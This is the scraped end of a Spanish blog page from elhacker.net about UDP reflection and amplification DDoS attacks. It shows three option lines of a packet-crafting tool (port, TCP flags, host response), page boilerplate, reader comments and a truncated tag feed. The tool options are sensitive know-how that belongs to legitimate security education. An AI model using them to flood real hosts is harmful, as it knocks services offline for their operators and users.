<li>-D puerto Indica puerto destino en TCP y/o UDP</li>
<li>-F flags Flags TCP : S(SYN), F(FIN), A(ACK), P(PSH), U(URG), R(RST)</li>
<li>-h Host Response: salida por pantalla 20 </li>
</ul>
<br /></div>
</div>
<script type='text/javascript'>
                          var obj0=document.getElementById("aim18913945782920902523");
                          var obj1=document.getElementById("aim28913945782920902523");
                          var s=obj1.innerHTML;
                          var r=s.search(/\x3C!-- adsense --\x3E/igm);
                          if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
                        </script>
</div>
<script type='text/javascript'>
                          //<![CDATA[
                          var defaultnoimage='https://3.bp.blogspot.com/-sFQ1wtmt50w/VwTRiRckrSI/AAAAAAAAX-g/YPxMteUtiFYAyetv0we7XVlAvwci3myPQ/s1600/no_image.jpg';
                          var maxresults=6;
                          var splittercolor='#fff';
                          var relatedpoststitle='&nbsp;&nbsp;&nbsp;Entradas relacionadas:';
                          //]]></script>
<script src='https://www.elhacker.net/inclusiones/plantillas/006/related-posts.js' type='text/javascript'></script>
<div id='related-posts'>
<script src='/feeds/posts/default/-/amplification?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/chargen?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/ddos?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/denial of service?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/distributed?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/dos?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/DrDDoS?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/flood?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/ip?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/ntp?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/reflection?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/ssdp?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/tcp?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/tutorial?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/udp?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/upnp?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
                            removeRelatedDuplicates_thumbs();
                            printRelatedLabels_thumbs("https://blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html");
                          </script>
</div>
<div class='post-share-buttons'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2395018477846702466&postID=8913945782920902523&target=email' target='_blank' title='Enviar por correo electrónico'>
<span class='share-button-link-text'>
Enviar por correo electrónico
</span>
</a>
<a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2395018477846702466&postID=8913945782920902523&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'>
<span class='share-button-link-text'>
Escribe un blog
</span>
</a>
<a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2395018477846702466&postID=8913945782920902523&target=twitter' target='_blank' title='Compartir en X'>
<span class='share-button-link-text'>
Compartir en X
</span>
</a>
<a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2395018477846702466&postID=8913945782920902523&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'>
<span class='share-button-link-text'>
Compartir con Facebook
</span>
</a>
<a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2395018477846702466&postID=8913945782920902523&target=pinterest' target='_blank' title='Compartir en Pinterest'>
<span class='share-button-link-text'>
Compartir en Pinterest
</span>
</a>
</div>
<div class='cleared'></div>
<br/>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt='' class='art-metadata-icon' height='18' src='https://1.bp.blogspot.com/-t7tmKm7jliI/XyWq2KBU7yI/AAAAAAAB7xA/wwws-w9MJ_gLJN46AQTe4aviYGBsICljQCLcBGAsYHQ/s1600/PostTagIcon.png' width='18'/>
Etiquetas:
<a href='https://blog.elhacker.net/search/label/amplification' rel='tag'>
amplification
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/chargen' rel='tag'>
chargen
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/ddos' rel='tag'>
ddos
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/denial%20of%20service' rel='tag'>
denial of service
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/distributed' rel='tag'>
distributed
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/dos' rel='tag'>
dos
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/DrDDoS' rel='tag'>
DrDDoS
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/flood' rel='tag'>
flood
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/ip' rel='tag'>
ip
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/ntp' rel='tag'>
ntp
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/reflection' rel='tag'>
reflection
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/ssdp' rel='tag'>
ssdp
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/tcp' rel='tag'>
tcp
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/tutorial' rel='tag'>
tutorial
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/udp' rel='tag'>
udp
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/upnp' rel='tag'>
upnp
</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
3
comentarios
                          :
                        
</h4>
<dl id='comments-block'>
<dt class='comment-author ' id='c6691972429354781413'>
<a name='c6691972429354781413'></a>
<a href='https://www.blogger.com/profile/04255500130106700491' rel='nofollow'>
kuse
</a>
dijo...
</dt>
<dd class='comment-body'>
<p>
Muy buen artículo, felicidades.  De hecho lo había visto en: http://hardc0dexploit.blogspot.com.es/2014/07/ataques-udp-reflection-flood-drdos.html <br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?showComment=1450462392392#c6691972429354781413' title='comment permalink'>
18 de diciembre de 2015 a las 19:13
</a>
<span class='item-control blog-admin pid-445947340'>
<a href='https://www.blogger.com/comment/delete/2395018477846702466/6691972429354781413' title='Eliminar comentario'>
<img src='https://www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7535831323659754805'>
<a name='c7535831323659754805'></a>
<a href='https://www.blogger.com/profile/18107575455812866606' rel='nofollow'>
Anonymous Arab-أنونيموس العرب
</a>
dijo...
</dt>
<dd class='comment-body'>
<span class='deleted-comment'>
Este comentario ha sido eliminado por el autor.
</span>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?showComment=1452508385485#c7535831323659754805' title='comment permalink'>
11 de enero de 2016 a las 11:33
</a>
<span class='item-control blog-admin '>
<a href='https://www.blogger.com/comment/delete/2395018477846702466/7535831323659754805' title='Eliminar comentario'>
<img src='https://www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6757557953518461886'>
<a name='c6757557953518461886'></a>
<a href='https://www.blogger.com/profile/11867170377479234011' rel='nofollow'>
abel
</a>
dijo...
</dt>
<dd class='comment-body'>
<p>
buen  articulo. felicidades.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?showComment=1459899443910#c6757557953518461886' title='comment permalink'>
6 de abril de 2016 a las 1:37
</a>
<span class='item-control blog-admin pid-1521779256'>
<a href='https://www.blogger.com/comment/delete/2395018477846702466/6757557953518461886' title='Eliminar comentario'>
<img src='https://www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 class='comment-post-message' id='comment-post-message'>
Publicar un comentario
</h4>
<p>
                      Los comentarios pueden ser revisados en cualquier momento por los moderadores.
                      <br/>
<br/>
                      Serán publicados aquellos que cumplan las siguientes condiciones:
                      <br/>
                      - Comentario acorde al contenido del post.
                      <br/>
                      - Prohibido mensajes de tipo SPAM.
                      <br/>
                      - Evite incluir links innecesarios en su comentario.
                      <br/>
                      - Contenidos ofensivos, amenazas e insultos no serán permitidos.
                      <br/>
<br/>
<em>
                        Debe saber que los comentarios de los lectores no reflejan necesariamente la opinión del STAFF.
                      </em>
</p>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2395018477846702466?po=8913945782920902523&hl=es&saa=85391&origin=https://blog.elhacker.net' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' scrolling='no' src='' width='565px'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://blog.elhacker.net/2014/06/xssf-cross-site-scripting-framework.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>
<img align='left' alt='' src='https://3.bp.blogspot.com/_Zt-MFCckzsc/SlY-_UQpd4I/AAAAAAAABwM/xS72V5fUAbs/s400/older.png'/>
Entrada más reciente
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://blog.elhacker.net/2014/06/wifislax-49-live-cd-auditorias-wireless.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>
Entrada antigua
<img align='right' alt='' src='https://4.bp.blogspot.com/_Zt-MFCckzsc/SlY-_A0H_tI/AAAAAAAABwE/FRnwNeCAVVk/s400/new.png'/>
</a>
</span>
<a class='home-link' href='https://blog.elhacker.net/'>
Inicio
</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<!-- anuncios <center> <script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'/> <ins class='adsbygoogle' data-ad-client='ca-pub-3825904144659245' data-ad-slot='7990242874' style='display:inline-block;width:728px;height:200px'/> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script> </center> -->
<div class='cleared'></div>
<div id='footer-wrapper'>
<div class='footer no-items section' id='footer'></div>
</div>
<div class='art-Footer'>
<div class='art-Footer-inner'>
<a class='art-rss-tag-icon' href='/feeds/posts/default' title='RSS'></a>
<div class='art-Footer-text'>
<div class='art-footer-nav section' id='footersection'>
<div class='widget Text' data-version='1' id='Text99'>
<div class='widget-content'>
Copyleft &#169; 2010-2025. Blog de <a href="https://www.elhacker.net/" target="_blank">elhacker.NET</a>. Algunos derechos reservados. <br />Usamos Cookies propias y de terceros. Consulta el <a href="https://www.elhacker.net/legal.html">Aviso Legal</a> para más información.<br />Los contenidos de este blog están sujetos a una <a href="https://creativecommons.org/licenses/by-nc-nd/3.0/es/" rel="nofollow" target="_blank">licencia Creative Commons</a> a menos que se indique lo contrario.
</div>
</div></div>
</div>
<script type='text/javascript'>
                artFixFooterMenu();
                artInsertSidebarBlocks('widget Gadget');
                                       artInsertSidebarBlocks('widget Label');
                                       artInsertSidebarBlocks('widget Profile');
                                       artInsertSidebarBlocks('widget Followers');
                                       artInsertSidebarBlocks('widget CustomSearch');
                                       artInsertSidebarBlocks('widget HTML');
                                       artInsertSidebarBlocks('widget Text');
                                       artInsertSidebarBlocks('widget nse');
                                       artInsertSidebarBlocks('widget Image');
                                       artInsertSidebarBlocks('widget Slideshow');
                                       artInsertSidebarBlocks('widget VideoBar');
                                       artInsertSidebarBlocks('widget Poll');
                                       artInsertSidebarBlocks('widget BlogList');
                                       artInsertSidebarBlocks('widget LinkList');
                                       artInsertSidebarBlocks('widget TextList');
                                       artInsertSidebarBlocks('widget Feed');
                                       artInsertSidebarBlocks('widget NewsBar');
                                       artInsertSidebarBlocks('widget Subscribe');
                                       artInsertSidebarBlocks('widget BloggerButton');
                                       artInsertSidebarBlocks('widget BlogArchive');
              </script>
</div>
<div class='art-Footer-background'></div>
</div>
</div>
</div>
<div class='cleared'></div>
<p class='art-page-footer'>
<br/>
</p>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6KqKIyrmAhD8Hi65rvg29-g9ISQA:1769412577116';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2395018477846702466','//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html','2395018477846702466');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2395018477846702466', 'title': 'Blog elhacker.NET', 'url': 'https://blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html', 'canonicalUrl': 'https://blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html', 'homepageUrl': 'https://blog.elhacker.net/', 'searchUrl': 'https://blog.elhacker.net/search', 'canonicalHomepageUrl': 'https://blog.elhacker.net/', 'blogspotFaviconUrl': 'https://blog.elhacker.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-1MR4ZSCZYN', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog elhacker.NET - Atom\x22 href\x3d\x22https://blog.elhacker.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Blog elhacker.NET - RSS\x22 href\x3d\x22https://blog.elhacker.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog elhacker.NET - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2395018477846702466/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog elhacker.NET - Atom\x22 href\x3d\x22https://blog.elhacker.net/feeds/8913945782920902523/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Leer m\xe1s \xbb', 'pageType': 'item', 'postId': '8913945782920902523', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoy08VDJ6w93L9oS6agZFEi2enbBledTYAIQyqaNUEPDTXe_tvoqM9AzSjU9XqIKcnqiEZTzbLgmn29sHRRQKpNt_ctyHoR_aQtbUMG3CCYuTNoEaQ3ap-Y0uAhwLusFNEX0eVigiyhmM/s72-c/attacker.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoy08VDJ6w93L9oS6agZFEi2enbBledTYAIQyqaNUEPDTXe_tvoqM9AzSjU9XqIKcnqiEZTzbLgmn29sHRRQKpNt_ctyHoR_aQtbUMG3CCYuTNoEaQ3ap-Y0uAhwLusFNEX0eVigiyhmM/s1600/attacker.png', 'pageName': 'Ataques UDP Reflection Flood DrDoS (Inundaci\xf3n mediante Amplificaci\xf3n)', 'pageTitle': 'Blog elhacker.NET: Ataques UDP Reflection Flood DrDoS (Inundaci\xf3n mediante Amplificaci\xf3n)', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Ataques UDP Reflection Flood DrDoS (Inundaci\xf3n mediante Amplificaci\xf3n)', 'description': 'Blog sobre inform\xe1tica, tecnolog\xeda y seguridad con manuales, tutoriales y documentaci\xf3n sobre herramientas y programas', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoy08VDJ6w93L9oS6agZFEi2enbBledTYAIQyqaNUEPDTXe_tvoqM9AzSjU9XqIKcnqiEZTzbLgmn29sHRRQKpNt_ctyHoR_aQtbUMG3CCYuTNoEaQ3ap-Y0uAhwLusFNEX0eVigiyhmM/s1600/attacker.png', 'url': 'https://blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8913945782920902523}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList99', 'navsection', document.getElementById('LinkList99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed1', 'sidebar1', document.getElementById('Feed1'), {'title': '', 'showItemDate': false, 'showItemAuthor': false, 'feedUrl': 'https://foro.elhacker.net/.xml.html;sa\x3dnews;board\x3d34;limit\x3d10;type\x3drss', 'numItemsShow': 5, 'loadingMsg': 'Cargando...', 'openLinksInNewWindow': false, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text99', 'footersection', document.getElementById('Text99'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.elhacker.net/feeds/posts/default/-/flood?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 38589
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2395018477846702466"},"updated":{"$t":"2026-01-26T08:01:11.653+01:00"},"category":[{"term":"inteligencia artificial"},{"term":"seguridad"},{"term":"google"},{"term":"vulnerabilidad"},{"term":"microsoft"},{"term":"privacidad"},{"term":"españa"},{"term":"ransomware"},{"term":"Malware"},{"term":"Windows"},{"term":"spain"},{"term":"cve"},{"term":"android"},{"term":"hardware"},{"term":"tutorial"},{"term":"manual"},{"term":"apple"},{"term":"data leak"},{"term":"software"},{"term":"china"},{"term":"dinero"},{"term":"tecnología"},{"term":"rusia"},{"term":"estados unidos"},{"term":"phishing"},{"term":"IA"},{"term":"chatGPT"},{"term":"linux"},{"term":"europa"},{"term":"gnu\/linux"},{"term":"navegador"},{"term":"openai"},{"term":"ciberseguridad"},{"term":"WhatsApp"},{"term":"intel"},{"term":"datos"},{"term":"iphone"},{"term":"nvidia"},{"term":"smartphone"},{"term":"Elon Musk"},{"term":"facebook"},{"term":"twitter"},{"term":"internet"},{"term":"ddos"},{"term":"Wifi"},{"term":"windows11"},{"term":"amd"},{"term":"hacking"},{"term":"gpu"},{"term":"hackeo"},{"term":"epic fail"},{"term":"ssd"},{"term":"cifrado"},{"term":"amazon"},{"term":"chrome"},{"term":"meta"},{"term":"robo"},{"term":"app"},{"term":"ciberataque"},{"term":"gemini"},{"term":"estafa"},{"term":"herramientas"},{"term":"rce"},{"term":"ataque"},{"term":"ciberguerra"},{"term":"cpu"},{"term":"gaming"},{"term":"teléfono móvil"},{"term":"samsung"},{"term":"ios"},{"term":"bug"},{"term":"multa"},{"term":"sysadmin"},{"term":"LLM"},{"term":"Networking"},{"term":"leak"},{"term":"velocidad"},{"term":"espionaje"},{"term":"policia"},{"term":"youtube"},{"term":"procesador"},{"term":"scam"},{"term":"ucrania"},{"term":"tools"},{"term":"usb"},{"term":"fbi"},{"term":"fraude"},{"term":"herramienta"},{"term":"timo"},{"term":"ciberespionaje"},{"term":"historia"},{"term":"inteligenciaartificial"},{"term":"0-day"},{"term":"fail"},{"term":"gratis"},{"term":"innovación"},{"term":"router"},{"term":"telegram"},{"term":"apk"},{"term":"hdd"},{"term":"office"},{"term":"firmware"},{"term":"instagram"},{"term":"memoria"},{"term":"botnet"},{"term":"demanda"},{"term":"ram"},{"term":"wireless"},{"term":"adobe"},{"term":"pentesting"},{"term":"CloudFlare"},{"term":"buscador"},{"term":"copilot"},{"term":"deepfake"},{"term":"kali"},{"term":"menores"},{"term":"precio"},{"term":"tiktok"},{"term":"tor"},{"term":"vpn"},{"term":"Criptomonedas"},{"term":"raspberry pi"},{"term":"bitcoin"},{"term":"firefox"},{"term":"hack"},{"term":"exploit"},{"term":"programación"},{"term":"robot"},{"term":"streaming"},{"term":"usa"},{"term":"api"},{"term":"github"},{"term":"leyes"},{"term":"dns"},{"term":"nube"},{"term":"troyano"},{"term":"wordpress"},{"term":"bug bounty"},{"term":"europol"},{"term":"juegos"},{"term":"tool"},{"term":"cloud"},{"term":"contraseñas"},{"term":"deepseek"},{"term":"filtración"},{"term":"lockbit"},{"term":"password"},{"term":"raspberry"},{"term":"rendimiento"},{"term":"antivirus"},{"term":"asus"},{"term":"actualización"},{"term":"ataques"},{"term":"backup"},{"term":"barcelona"},{"term":"pdf"},{"term":"pegasus"},{"term":"videojuegos"},{"term":"alemania"},{"term":"debian"},{"term":"kali linux"},{"term":"open source"},{"term":"tls"},{"term":"virus"},{"term":"anuncios"},{"term":"bluetooth"},{"term":"criptomoneda"},{"term":"docker"},{"term":"firewall"},{"term":"francia"},{"term":"red"},{"term":"steam"},{"term":"ceo"},{"term":"fake"},{"term":"publicidad"},{"term":"Movistar"},{"term":"almacenamiento"},{"term":"apache"},{"term":"argentina"},{"term":"distro"},{"term":"eventos"},{"term":"filtracion"},{"term":"hacker"},{"term":"pentest"},{"term":"rtx"},{"term":"cms"},{"term":"https"},{"term":"iot"},{"term":"nas"},{"term":"parche"},{"term":"powershell"},{"term":"arm"},{"term":"consumo"},{"term":"error"},{"term":"fallo"},{"term":"flash"},{"term":"justicia"},{"term":"madrid"},{"term":"mozilla"},{"term":"pc"},{"term":"ryzen"},{"term":"xiaomi"},{"term":"Kaspersky"},{"term":"MAC"},{"term":"análisis"},{"term":"juez"},{"term":"multimedia"},{"term":"open software"},{"term":"sms"},{"term":"soporte"},{"term":"tv"},{"term":"vulnerabilidades"},{"term":"2fa"},{"term":"Kernel"},{"term":"apt"},{"term":"chatbot"},{"term":"futbol"},{"term":"isp"},{"term":"video"},{"term":"vmware"},{"term":"word"},{"term":"anonymous"},{"term":"censura"},{"term":"claude"},{"term":"detenido"},{"term":"estudio"},{"term":"explotación"},{"term":"plugin"},{"term":"ssh"},{"term":"uefi"},{"term":"coche"},{"term":"compra"},{"term":"donald trump"},{"term":"gmail"},{"term":"nintendo"},{"term":"pendrive"},{"term":"portátil"},{"term":"rdp"},{"term":"tesla"},{"term":"cpd"},{"term":"detenidos"},{"term":"disco duro"},{"term":"drive"},{"term":"dron"},{"term":"guardia civil"},{"term":"javascript"},{"term":"lapsus"},{"term":"macOS"},{"term":"méxico"},{"term":"nso"},{"term":"spyware"},{"term":"teléfono"},{"term":"alcasec"},{"term":"bios"},{"term":"imágenes"},{"term":"incibe"},{"term":"juicio"},{"term":"laliga"},{"term":"nsa"},{"term":"pentester"},{"term":"universidad"},{"term":"wtf"},{"term":"xss"},{"term":"consola"},{"term":"despidos"},{"term":"fortinet"},{"term":"gafas"},{"term":"humanoide"},{"term":"ley"},{"term":"telefonica"},{"term":"Huawei"},{"term":"chip"},{"term":"cisco"},{"term":"ddr5"},{"term":"dos"},{"term":"google play"},{"term":"guerra"},{"term":"hospital"},{"term":"hp"},{"term":"italia"},{"term":"libreoffice"},{"term":"maps"},{"term":"play store"},{"term":"python"},{"term":"redes"},{"term":"ssl"},{"term":"ataques 